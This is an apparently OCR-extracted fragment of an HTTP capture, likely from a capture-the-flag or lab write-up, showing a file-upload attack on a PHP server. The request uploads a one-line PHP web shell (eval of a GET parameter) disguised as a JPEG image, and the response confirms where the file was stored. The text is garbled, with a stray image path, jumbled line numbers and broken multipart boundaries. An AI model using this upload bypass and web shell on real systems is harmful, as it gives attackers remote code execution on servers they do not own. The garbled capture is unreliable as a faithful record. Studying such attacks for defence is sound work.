 64
16 Content-Disposition: form-data; name="uploaded";
filename="geach.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_GET['kkk']);
21 ?>
22 -----------------------------33796299408804264581105366​6
64
23 Content-Disposition: form-data; name="submit"
24
25 一键去世
26 -----------------------------337962994088042645811053666
64--
27
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8"><br />
15 <b>Warning</b>:  mkdir(): File exists in <b>
/var/www/html/upload.php</b> on line <b>23</b><br />
16 /var/www/html/upload/520b73e6a2bb9fe742c7aa237c2307a3/
geach.jpg succesfully uploaded!